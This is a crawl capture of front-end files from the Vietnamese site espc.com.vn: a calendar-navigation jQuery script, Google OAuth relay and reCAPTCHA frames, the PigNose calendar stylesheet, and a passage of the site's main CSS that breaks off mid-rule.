            }, function () {
                $(this).next().css('display', 'none');
            });
            $('.datepicker').datepicker({dateFormat: 'dd-mm-yy'});
            $(".ui-datepicker-next").html('<i class="fa fa-angle-right"></i>');
            $(".ui-datepicker-pre").html('<i class="fa fa-angle-left"></i>');
        });
    </script>
    <script type="text/javascript">
        $(document).ready(function(){
             clickF();
            $(".pignose-calendar-top-nav").click(function(){
                $(".pignose-calendar-top-nav").click(function(){clickF();});
                clickF();
            })

            function clickF(){
                $(".calendar .pignose-calendar-unit").each(function(){
                $(this).click(function(){
                    date=$(this).attr('data-date');

                    day=date.substring(8,11);
                    m=date.substring(5,7);
                    y=date.substring(0,4);
                    urls=window.location.href;
                    url = new URL(urls);
                    url.searchParams.set('d', day);
                    url.searchParams.set('m', m);
                    url.searchParams.set('y', y);
                    window.location.href=url;
                })
                
            })
            }
            
        });
    </script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fespc.com.vn&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="NXNe1z4wqhTGfUBNAVlzsg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="NXNe1z4wqhTGfUBNAVlzsg"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WFwxV9c2AXfzUpxDS9m6kg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768526418580');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/pignose.calendar.min.css?v=1.0.0
body_size: 1617
content:
@font-face{font-family:pignose-calendar-icon;src:url(../fonts/pignose.calendar.eot?gpa4vl);src:url(../fonts/pignose.calendar.eot?gpa4vl#iefix) format('embedded-opentype'),url(../fonts/pignose.calendar.ttf?gpa4vl) format('truetype'),url(../fonts/pignose.calendar.woff?gpa4vl) format('woff'),url(../fonts/pignose.calendar.svg?gpa4vl#pignose.calendar) format('svg');font-weight:400;font-style:normal}.pignose-calendar .icon-arrow-left,.pignose-calendar .icon-arrow-right{font-family:pignose-calendar-icon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1}.pignose-calendar .icon-arrow-left:before{content:'\e90b'}.pignose-calendar .icon-arrow-right:before{content:'\e90a'}.pignose-calendar-wrapper{display:none;position:fixed;width:80%;max-width:360px;top:50%;left:50%;border-radius:2px;z-index:50001;overflow:hidden;box-shadow:0 4px 16px #000;transform:translate3d(0,160px,0);opacity:0;transition:opacity .3s ease,transform .5s ease-out}.pignose-calendar-wrapper.pignose-calendar-wrapper-active{opacity:1;transform:translate3d(0,0,0)}.pignose-calendar-wrapper .pignose-calendar{max-width:auto;width:100%;border:none}.pignose-calendar-wrapper .pignose-calendar .pignose-calendar-button-group{border-top:1px solid #e2e2e2;overflow:hidden}.pignose-calendar-wrapper .pignose-calendar .pignose-calendar-button-group .pignose-calendar-button{width:50%;display:block;float:left;height:3.2em;text-align:center;line-height:3.2em;color:#333;font-weight:600;text-decoration:none;transition:background-color .3s ease;box-sizing:border-box}.pignose-calendar-wrapper .pignose-calendar .pignose-calendar-button-group .pignose-calendar-button:hover{background-color:#efefef}.pignose-calendar-wrapper .pignose-calendar .pignose-calendar-button-group .pignose-calendar-button-apply{color:#fff;background-color:#2fabb7}.pignose-calendar-wrapper .pignose-calendar .pignose-calendar-button-group .pignose-calendar-button-apply:hover{background-color:#49c4d0}.pignose-calendar-wrapper-overlay{background-color:#000;opacity:0;transition:opacity .3s ease;position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:50000}.pignose-calendar-wrapper-overlay.pignose-calendar-wrapper-overlay-active{opacity:.7}.pignose-calendar{width:80%;max-width:360px;background-color:#fff;border:1px solid #d8d8d8;font-size:100%;margin:0 auto;box-shadow:0 3px 8px rgba(0,0,0,.25)}.pignose-calendar .pignose-calendar-top{padding:2.6em 0;background-color:#fafafa;border-bottom:1px solid #e2e2e2;box-shadow:0 3px 8px rgba(0,0,0,.125);position:relative;overflow:hidden}.pignose-calendar .pignose-calendar-top .pignose-calendar-top-date{position:absolute;top:0;left:0;width:100%;height:100%;padding:1.8em 0;text-align:center;text-transform:uppercase;box-sizing:border-box}.pignose-calendar .pignose-calendar-top .pignose-calendar-top-month,.pignose-calendar .pignose-calendar-top .pignose-calendar-top-year{display:block;text-align:center}.pignose-calendar .pignose-calendar-top .pignose-calendar-top-year{font-size:115%;color:rgba(0,0,0,.5)}.pignose-calendar .pignose-calendar-top .pignose-calendar-top-month{margin-bottom:.4em;font-size:130%;font-weight:600}.pignose-calendar .pignose-calendar-top .pignose-calendar-top-nav{display:inline-block;width:1.6em;height:1.6em;position:relative;z-index:5;text-decoration:none}.pignose-calendar .pignose-calendar-top .pignose-calendar-top-nav .pignose-calendar-top-value{display:inline-block;color:#777;font-size:115%;font-weight:600;vertical-align:middle;margin-top:-10px}.pignose-calendar .pignose-calendar-top .pignose-calendar-top-nav .pignose-calendar-top-icon{color:#555;font-size:160%}.pignose-calendar .pignose-calendar-top .pignose-calendar-top-nav.pignose-calendar-top-prev{float:left;margin-left:1.6em}.pignose-calendar .pignose-calendar-top .pignose-calendar-top-nav.pignose-calendar-top-prev .pignose-calendar-top-value{margin-left:.2em}.pignose-calendar .pignose-calendar-top .pignose-calendar-top-nav.pignose-calendar-top-next{float:right;margin-right:1.6em}.pignose-calendar .pignose-calendar-top .pignose-calendar-top-nav.pignose-calendar-top-next .pignose-calendar-top-value{margin-right:.2em}.pignose-calendar .pignose-calendar-header{padding:0 1.2em;margin-top:1.2em;font-weight:600;overflow:hidden}.pignose-calendar .pignose-calendar-header .pignose-calendar-week{float:left;width:14.28%;height:2.8em;text-align:center;line-height:2.8em;box-sizing:border-box}.pignose-calendar .pignose-calendar-header .pignose-calendar-week.pignose-calendar-week-sat,.pignose-calendar .pignose-calendar-header .pignose-calendar-week.pignose-calendar-week-sun{color:#fa4832}.pignose-calendar .pignose-calendar-header .pignose-calendar-week:last-child{width:14.32%}.pignose-calendar .pignose-calendar-body{padding:1.2em}.pignose-calendar .pignose-calendar-body .pignose-calendar-row{overflow:hidden}.pignose-calendar .pignose-calendar-unit{float:left;display:block;height:3.8em;width:14.28%;text-align:center;line-height:2.8em;box-sizing:border-box}.pignose-calendar .pignose-calendar-unit:last-child{width:14.32%}.pignose-calendar .pignose-calendar-unit .pignose-calendar-button-schedule-container{line-height:.5em}.pignose-calendar .pignose-calendar-unit .pignose-calendar-button-schedule-container .pignose-calendar-button-schedule-pin{display:inline-block;background-color:#777;width:.5em;height:.5em;border-radius:50%;margin-right:.2em}.pignose-calendar .pignose-calendar-unit .pignose-calendar-button-schedule-container .pignose-calendar-button-schedule-pin:last-child{margin-right:0}.pignose-calendar .pignose-calendar-unit a{display:inline-block;width:2.4em;height:2.4em;border-radius:50%;color:#49c4d0;line-height:2.4em;text-align:center;text-decoration:none;transition:background-color .3s ease,color .3s ease}.pignose-calendar .pignose-calendar-unit a:active{background-color:#d8d8d8}.pignose-calendar .pignose-calendar-unit.pignose-calendar-unit-disabled a{opacity:.5;background-color:#efefef}.pignose-calendar .pignose-calendar-unit.pignose-calendar-unit-active a{background-color:#2fabb7;color:#fff;font-weight:600;box-shadow:0 1px 3px rgba(0,0,0,.5)}.pignose-calendar .pignose-calendar-unit.pignose-calendar-unit-active.pignose-calendar-unit-sat a,.pignose-calendar .pignose-calendar-unit.pignose-calendar-unit-active.pignose-calendar-unit-sun a{color:#fff}.pignose-calendar .pignose-calendar-unit.pignose-calendar-unit-range a{background-color:#efefef;border-radius:0;width:100%}.pignose-calendar .pignose-calendar-unit.pignose-calendar-unit-range.pignose-calendar-unit-disabled a{color:#b2b9bb;background-color:#e1e1e1}.pignose-calendar .pignose-calendar-unit.pignose-calendar-unit-range.pignose-calendar-unit-range-first a{border-top-left-radius:1.2em;border-bottom-left-radius:1.2em}.pignose-calendar .pignose-calendar-unit.pignose-calendar-unit-range.pignose-calendar-unit-range-last a{border-top-right-radius:1.2em;border-bottom-right-radius:1.2em}.pignose-calendar .pignose-calendar-unit.pignose-calendar-unit-sat a,.pignose-calendar .pignose-calendar-unit.pignose-calendar-unit-sun a{color:#fa4832}.pignose-calendar.pignose-calendar-default .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-toggle-active a,.pignose-calendar.pignose-calendar-default.pignose-calendar-reverse .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-toggle-inactive a{color:#ccc!important}.pignose-calendar.pignose-calendar-dark{border-color:#323537;background-color:#4b4f51;box-shadow:0 3px 8px rgba(0,0,0,.5)}.pignose-calendar.pignose-calendar-dark .pignose-calendar-top{background-color:#3f4244;border-bottom-color:#323537;box-shadow:0 3px 8px rgba(0,0,0,.175)}.pignose-calendar.pignose-calendar-dark .pignose-calendar-top .pignose-calendar-top-month{color:#fff}.pignose-calendar.pignose-calendar-dark .pignose-calendar-top .pignose-calendar-top-year{color:#bdc2c5}.pignose-calendar.pignose-calendar-dark .pignose-calendar-top .pignose-calendar-top-nav .pignose-calendar-top-icon,.pignose-calendar.pignose-calendar-dark .pignose-calendar-top .pignose-calendar-top-nav .pignose-calendar-top-value{color:#a2a9ab}.pignose-calendar.pignose-calendar-dark .pignose-calendar-header .pignose-calendar-week{color:#bdc2c5}.pignose-calendar.pignose-calendar-dark .pignose-calendar-header.pignose-calendar-week-sat,.pignose-calendar.pignose-calendar-dark .pignose-calendar-header.pignose-calendar-week-sun{color:#ff6060}.pignose-calendar.pignose-calendar-dark .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit a{color:#51cfd2}.pignose-calendar.pignose-calendar-dark .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-sat a,.pignose-calendar.pignose-calendar-dark .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-sun a{color:#ff6060}.pignose-calendar.pignose-calendar-dark .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-disabled a{color:#868e8f;background-color:#5d6365}.pignose-calendar.pignose-calendar-dark .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-active a{color:#fff;background-color:#31bbbf;box-shadow:0 1px 3px rgba(0,0,0,.75)}.pignose-calendar.pignose-calendar-dark .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-toggle a{color:#8b8f94}.pignose-calendar.pignose-calendar-dark .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-range a{background-color:#5a5d62}.pignose-calendar.pignose-calendar-dark .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-range.pignose-calendar-unit-disabled a{color:#727a7c;background-color:#4f5558}.pignose-calendar.pignose-calendar-blue .pignose-calendar-top .pignose-calendar-top-month,.pignose-calendar.pignose-calendar-blue .pignose-calendar-top .pignose-calendar-top-nav .pignose-calendar-top-icon,.pignose-calendar.pignose-calendar-blue .pignose-calendar-top .pignose-calendar-top-nav .pignose-calendar-top-value,.pignose-calendar.pignose-calendar-blue .pignose-calendar-top .pignose-calendar-top-year,.pignose-calendar.pignose-calendar-dark .pignose-calendar-button-group .pignose-calendar-button{color:#fff}.pignose-calendar.pignose-calendar-dark .pignose-calendar-button-group{border-top:1px solid #323537;overflow:hidden}.pignose-calendar.pignose-calendar-dark .pignose-calendar-button-group .pignose-calendar-button:hover{background-color:#5a5d62}.pignose-calendar.pignose-calendar-dark .pignose-calendar-button-group .pignose-calendar-button-apply{color:#fff;background-color:#31bbbf}.pignose-calendar.pignose-calendar-blue{background-color:#fafafa}.pignose-calendar.pignose-calendar-blue .pignose-calendar-top{background-color:#009fe3;border-bottom-color:#e1e1e1}.pignose-calendar.pignose-calendar-blue .pignose-calendar-header .pignose-calendar-week{color:#5c6270}.pignose-calendar.pignose-calendar-blue .pignose-calendar-header .pignose-calendar-week.pignose-calendar-week-sat,.pignose-calendar.pignose-calendar-blue .pignose-calendar-header .pignose-calendar-week.pignose-calendar-week-sun{color:#fa4832}.pignose-calendar.pignose-calendar-blue .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit a{color:#5c6270}.pignose-calendar.pignose-calendar-blue .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-sat a,.pignose-calendar.pignose-calendar-blue .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-sun a{color:#fa4832}.pignose-calendar.pignose-calendar-blue .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-disabled a{background-color:#efefef}.pignose-calendar.pignose-calendar-blue .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-active a{color:#fff;background-color:#009fe3;box-shadow:0 1px 3px rgba(0,0,0,.75)}.pignose-calendar.pignose-calendar-blue .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-toggle a{color:#ccc}.pignose-calendar.pignose-calendar-blue .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-range a,.pignose-calendar.pignose-calendar-blue .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-range.pignose-calendar-unit-disabled a{background-color:#efefef}

--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/main-styles.css?v=1.0.5
body_size: 3441
content:
@import url(animate.css);
@import url(bootstrap.min.css);
@import url(font-awesome.min.css);
@import url(multi-row-grid.css);
@import url(owl.carousel.css);

/*

    1. Reset

    2. Header

    3. Content

    4. Footer

    */
/**
 * Fonts
 * -----------------------------------------------------------------------------
 */
@import url('https://fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&subset=greek,greek-ext,latin-ext,vietnamese');
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&subset=greek-ext,latin-ext,vietnamese');
@import url('https://fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700&subset=greek-ext,latin-ext,vietnamese');

@font-face {
    font-family: 'utm avo';
    src: url('../fonts/UTM Avo.ttf');
}

@font-face {
    font-family: 'utm bebas';
    src: url('../fonts/UTM Bebas.ttf');
}


/**
 * 1.0 - Reset
 * -----------------------------------------------------------------------------
 */
 html, body, div, span, applet, object, iframe,
 h1, h2, h3, h4, h5, h6, p, blockquote, pre,
 a, abbr, acronym, address, big, cite, code,
 del, dfn, em, font, ins, kbd, q, s, samp,
 small, strike, strong, sub, sup, tt, var,
 dl, dt, dd, ol, ul, li,
 fieldset, form, label, legend,
 table, caption, tbody, tfoot, thead, tr, th, td {
    border: 0;
    font-size: 100%;
    margin: 0;
    outline: 0;
    padding: 0;
    vertical-align: baseline; 
}

body {
    position: relative;
    overflow-x: hidden;
    font-size: 14px;
    font-family: 'Roboto', 'Roboto Light', Arial, sans-serif;
    color: #000;
    font-weight: 400;
    
}
.body-audio{
    margin-bottom: 35px;
}
h1, h2, h3, h4, h5, h6 {
    clear: both; 
}

.hover-mo:hover {
    opacity: 0.6;
}
img {
    max-width: 100%;
    height: auto;
    width: auto;
    border: 0;
    vertical-align: middle; 
}

a {
    text-decoration: none;
    color: #000000; 
}

a:hover {
    color: #8496b0;
    text-decoration: none; 
}

a:focus {
    text-decoration: none;
    color: inherit;
    outline: none; 
}

a, button, input {
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s; 
}

*, *:before, *:after {
    box-sizing: border-box; 
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
    display: block; 
}

input[type="search"] {
    -webkit-appearance: textfield;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box; 
}

::-moz-placeholder {
  opacity: 1;
}

ul {
    list-style: none;
    padding: 0; 
}

ul:after, section:after {
    content: '';
    clear: both;
    display: block; 
}

small {
    font-size: 80%; 
}
.abs-styl{
    position: absolute;
}
.rev-styl{
    position: relative;
}
.zindex-1{
    z-index: 1;
}
.zindex-2{
    z-index: 2;
}
.zindex-3{
    z-index: 3;
}
.zindex-4{
    z-index: 4;
}
.zindex-5{
    z-index: 5;
}
.zindex-9{
    z-index: 9;
}
.clearfix:after {
    clear: both;
    content: ".";
    display: block;
    height: 0;
    line-height: 0;
    visibility: hidden;
}

.mar-15{
    margin: 15px 0px;
}
.mar-top-15{
    margin-top: 15px;
}
.mar-bottom-15{
    margin-bottom: 15px;
}
.mar-left-15{
    margin-left: 15px;
}
.mar-right-15{
    margin-right: 15px;
}
.pad-15{
    padding: 15px 0px;
}
.pad-top-15{
    padding-top: 15px;
}
.pad-bottom-15{
    padding-bottom: 15px;
}
.pad-left-15{
    padding-left: 15px;
}
.pad-right-15{
    padding-right: 15px;
}
::-webkit-scrollbar-track
{
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    background-color: #F5F5F5;
}

::-webkit-scrollbar
{
    width: 6px;
    background-color: #F5F5F5;
}

::-webkit-scrollbar-thumb
{
    background-color: #009846;
    position: relative;
}
.transition{
    transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    -o-transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    -ms-transition: all 0.5s ease-in-out 0s; 
}
.transition1{
    transition: all 1s ease-in-out 0s;
    -moz-transition: all 1s ease-in-out 0s;
    -o-transition: all 1s ease-in-out 0s;
    -webkit-transition: all 1s ease-in-out 0s;
    -ms-transition: all 1s ease-in-out 0s; 
}
.transition1-5{
    transition: all 1.5s ease-in-out 0s;
    -moz-transition: all 1.5s ease-in-out 0s;
    -o-transition: all 1.5s ease-in-out 0s;
    -webkit-transition: all 1.5s ease-in-out 0s;
    -ms-transition: all 1.5s ease-in-out 0s; 
}
.transition2{
    transition: all 2s ease-in-out 0s;
    -moz-transition: all 2s ease-in-out 0s;
    -o-transition: all 2s ease-in-out 0s;
    -webkit-transition: all 2s ease-in-out 0s;
    -ms-transition: all 2s ease-in-out 0s; 
}
.transition2-5{
    transition: all 2.5s ease-in-out 0s;
    -moz-transition: all 2.5s ease-in-out 0s;
    -o-transition: all 2.5s ease-in-out 0s;
    -webkit-transition: all 2.5s ease-in-out 0s;
    -ms-transition: all 2.5s ease-in-out 0s; 
}
.transition3{
    transition: all 3s ease-in-out 0s;
    -moz-transition: all 3s ease-in-out 0s;
    -o-transition: all 3s ease-in-out 0s;
    -webkit-transition: all 3s ease-in-out 0s;
    -ms-transition: all 3s ease-in-out 0s; 
}
.transition3-5{
    transition: all 3.5s ease-in-out 0s;
    -moz-transition: all 3.5s ease-in-out 0s;
    -o-transition: all 3.5s ease-in-out 0s;
    -webkit-transition: all 3.5s ease-in-out 0s;
    -ms-transition: all 3.5s ease-in-out 0s; 
}
.transition4{
    transition: all 4s ease-in-out 0s;
    -moz-transition: all 4s ease-in-out 0s;
    -o-transition: all 4s ease-in-out 0s;
    -webkit-transition: all 4s ease-in-out 0s;
    -ms-transition: all 4s ease-in-out 0s; 
}
.mar-left{
    margin-left: -200px;
    opacity: 0;
}
.mar-right{
    margin-right: -200px;
    opacity: 0;
}
.mar-top{
    margin-top: -200px;
    opacity: 0;
}
.mar-bottom{
    margin-bottom: -200px;
    opacity: 0;
}
.abs-left{
    left: -500px;
    opacity: 0;
}
.abs-top{
    top: -500px;
    opacity: 0;
}
.abs-bottom{
    bottom: -500px;
    opacity: 0;
}
.abs-right{
    right: -500px;
    opacity: 0;
}
h2.layout-title{
    text-align: center;
    width: 100%;
    font-size: 30px;
}
h3.sub-layout-title{
    text-align: center;
    margin-top: 50px;
}
.uppercase{
    text-transform: uppercase;
}
.haft{
    width: 49%;
    display: inline-block;
    min-width: 200px;
    margin-bottom: 15px;
}
/**
* Width
* -----------------------------------------------------------------------------
*/
.width-100{
    width: 100%;
    min-width: 200px;
    margin-bottom: 15px;
}
.width-75{
    width: 75%;
    min-width: 200px;
    margin-bottom: 15px;
}
.width-50{
    width: 50%;
    min-width: 200px;
    margin-bottom: 15px;
}
.width-33{
    width: 33.33333%;
    min-width: 200px;
    margin-bottom: 15px;
}
.width-25{
    width: 25%;
    min-width: 200px;
    margin-bottom: 15px;
}
.width-20{
    width: 20%;
    min-width: 200px;
    margin-bottom: 15px;
}
/** end Width */

/*font-title*/
h1 { 
    display: block;
    font-size: 2em;
    margin-top: 0.67em;
    margin-bottom: 0.67em;
    margin-left: 0;
    margin-right: 0;
    font-weight: bold;
}
h2 {
    display: block;
    font-size: 1.5em;
    margin-top: 0.83em;
    margin-bottom: 0.83em;
    margin-left: 0;
    margin-right: 0;
    font-weight: bold;
}
h3 { 
    display: block;
    font-size: 1.17em;
    margin-top: 1em;
    margin-bottom: 1em;
    margin-left: 0;
    margin-right: 0;
    font-weight: bold;
}
h4 { 
    display: block;
    font-size: 1em;
    margin-top: 1.33em;
    margin-bottom: 1.33em;
    margin-left: 0;
    margin-right: 0;
    font-weight: bold;
}
h5 { 
    display: block;
    font-size: .83em;
    margin-top: 1.67em;
    margin-bottom: 1.67em;
    margin-left: 0;
    margin-right: 0;
    font-weight: bold;
}
h6 { 
    display: block;
    font-size: .67em;
    margin-top: 2.33em;
    margin-bottom: 2.33em;
    margin-left: 0;
    margin-right: 0;
    font-weight: bold;
}
p{
    line-height: 1.5;
}
/*end font-title*/

/**
* Position
* -----------------------------------------------------------------------------
*/
.center{
    text-align: center;
}
.txt-left{
    text-align: left;
}
.txt-right{
    text-align: right;
}
.left{
    float: left;
}
.right{
    float: right;
}
.cirle{
    border-radius: 50%;
    border: 1px solid #717f86;
}
/** end Position */

/**
* Background
* -----------------------------------------------------------------------------
*/
.background-white{
    background: #ffffff;
}
.background-black{
    background: #000000;
}
.background-eb{
    background: #ebebeb;
}
.background-f9{
    background: #f9f9f9;
}
.background-42{
    background: #424242;
}
/** end Background */

/**
* Border
* -----------------------------------------------------------------------------
*/
.border-dashed-cc{
    border: 1px dashed #ccc;
}
.border-dashed-eb{
    border: 1px dashed #ebebeb;
}

.border-solid-cc{
    border: 1px solid #ccc;
}
.border-solid-eb{
    border: 1px solid #ebebeb;
}
/** end Border */

/**
* Box-shadow
* -----------------------------------------------------------------------------
*/
.box-shadow{
    box-shadow: 0px 4px 10px #ebebeb;
}
/** end Box-shadow */

/**
* Padding
* -----------------------------------------------------------------------------
*/
.pad-15{
    padding: 15px;
}
.pad-5{
    padding: 5px;
}
.pad-10{
    padding: 10px;
}
.pad-vertical-15{
    padding-top: 15px;
    padding-bottom: 15px;
}
.pad-horizontal-15{
    padding-left: 15px;
    padding-right: 15px;
}
.pad-vertical-5{
    padding-top: 5px;
    padding-bottom: 5px;
}
.pad-horizontal-5{
    padding-left: 5px;
    padding-right: 5px;
}
.pad-vertical-10{
    padding-top: 10px;
    padding-bottom: 10px;
}
.pad-horizontal-10{
    padding-left: 10px;
    padding-right: 10px;
}
.pad-0{
    padding: 0px;
}
/** end Padding */

/**
* Margin
* -----------------------------------------------------------------------------
*/
.mar-15{
    margin: 15px;
}
.mar-5{
    margin: 5px;
}
.mar-10{
    margin: 10px;
}
.mar-vertical-15{
    margin-top: 15px;
    margin-bottom: 15px;
}
.mar-horizontal-15{
    margin-left: 15px;
    margin-right: 15px;
}
.mar-vertical-5{
    margin-top: 5px;
    margin-bottom: 5px;
}
.mar-horizontal-5{
    margin-left: 5px;
    margin-right: 5px;
}
.mar-vertical-10{
    margin-top: 10px;
    margin-bottom: 10px;
}
.mar-horizontal-10{
    margin-left: 10px;
    margin-right: 10px;
}
.mar-0{
    padding: 0px;
}
.mar-left-10{
    margin-left: 10px;
}
.mar-right-10{
    margin-right: 10px;
}
/** end Padding */

/**
* Display
* -----------------------------------------------------------------------------
*/
.block{
    display: block;
}
.inline-block{
    display: inline-block;
}
.flex{
    display: flex;
}
.ds-table{
    display: table;
    width: 100%;
    height: 100%;
}
.vertical{
    display: table-cell;
    vertical-align: middle;
}
/** end Display */

/*effect menu 1*/
.menu-effect-1{

}
.menu-effect-1 ul{
    
}
.menu-effect-1 ul li{
    
}
.menu-effect-1 ul li a{
    border: 1px solid transparent;
}
.menu-effect-1 ul li a i{
    margin-right: 6px;
}
.menu-effect-1 ul li a:hover{
    border: 1px solid #ebebeb;
    border-radius: 5px;
}
.menu-effect-1 ul li.active a{
    border: 1px solid #ebebeb;
    border-radius: 5px;
}
/*end effect menu 1*/

/*menu side bar mobile*/
.content-side-menu{
    float: left;
    width: 100%;
    position: relative;
    z-index: 99;
}
.shadow-mobile {
    position: absolute;
    background: rgba(0, 0, 0, 0.49);
    z-index: 9999;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    display: none;
    cursor: pointer;
}
/*end menu side bar mobile*/

/*effect img*/
.eff-v3:hover:before, .eff-v3:hover:after {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.eff-v3:before {
    border-bottom: 1px solid rgba(255, 255, 255, 0.48);
    border-top: 1px solid rgba(255, 255, 255, 0.48);
    -webkit-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    -o-transform: scale(0, 1);
    transform: scale(0, 1);
}
.eff-v3:after {
    border-left: 1px solid rgba(255, 255, 255, 0.48);
    border-right: 1px solid rgba(255, 255, 255, 0.48);
    -webkit-transform: scale(1, 0);
    -ms-transform: scale(1, 0);
    -o-transform: scale(1, 0);
    transform: scale(1, 0);
}
.eff-v3:before, .eff-v3:after {
    bottom: 20px;
    content: "";
    left: 20px;
    opacity: 0;
    position: absolute;
    right: 20px;
    top: 20px;
    -webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
    -o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
    z-index: 1;
}
.eff-v3 {
    background-color: #000;
    overflow: hidden;
    position: relative;
}
.eff-v3 img {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: opacity 0.35s ease 0s;
    -o-transition: opacity 0.35s ease 0s;
    transition: opacity 0.35s ease 0s;
}
.eff-v3:hover img {
    opacity: 0.5;
    filter: alpha(opacity=50);
}
/*end effect img*/

/**
* 2.0 - Header
* -----------------------------------------------------------------------------
*/

.welcome-text {
    font-size: 13px;
    font-family: 'Roboto', 'Roboto Light', Arial, sans-serif;
    color: #000;
    font-weight: 300;
}
.contact-link{
    font-size: 13px;
    font-family: 'Roboto', 'Roboto Light', Arial, sans-serif;
    color: #000;
    font-weight: 300;
}
/** end Header */

/**
* 3.0 - logo
* -----------------------------------------------------------------------------
*/
/*.logo img{
    width: 150px;
}
*//** end Header */

/*Banner slider index*/
.banner-slider-index{
    float: left;
    width: 100%;
}
.tp-banner-container{
    position: relative;
}
/*end slider*/

/*main content*/
.audio-bg{
    float: left;
    width: 100%;
    position: fixed;
    bottom: 0px;
    z-index: 9999999999;
}
.audio-bg audio{
    float: left;
    width: 100%;
}
/*end main content*/

/*footer*/
.footer-2 .footer-col{
    float: left;
    width: 50%;
}
.footer-3 .footer-col{
    float: left;
    width: 33.333333%;
}
.footer-4 .footer-col{
    float: left;
    width: 25%;
}
.footer-col h2{
    font-family: "Open Sans";
    color: rgb(102, 102, 102);
}
.footer-col{
    padding-right: 7px;
    padding-left: 7px;
}
.row-7{
    margin-left: -7px; 
    margin-right: -7px;
}
.row-5{
    margin-right: -5px;
    margin-left: -5px;
}
.row-10{
    margin-right: -10px;
    margin-left: -10px;
}
.our-gallery .item-our-gallery{
    float: left;
    width: 50%;
    border: 4px solid transparent;
}
/*end footer*/

/*paginate*/
.paginate{
    float: left;
    width: 100%;
    text-align: center;
}
.paginate ul li{
    display: inline-block;
}
.paginate ul li a {
    display: inline-block;
    padding: 5px;
    border-radius: 50%;
    width: 29px;
    height: 29px;
    border: 1px solid #ccc;
    margin: 0px 3px;
}
.paginate ul li.active a, .paginate ul li:hover a {
    background: #ccc;
    color: #fff;
}
/*end paginate*/

/*error alert*/
.errorMessage {
    text-align: left;
    color: red;
    font-size: 12px;
    margin-bottom: 7px;
}
.subscrible-form .errorMessage{
    display: block;
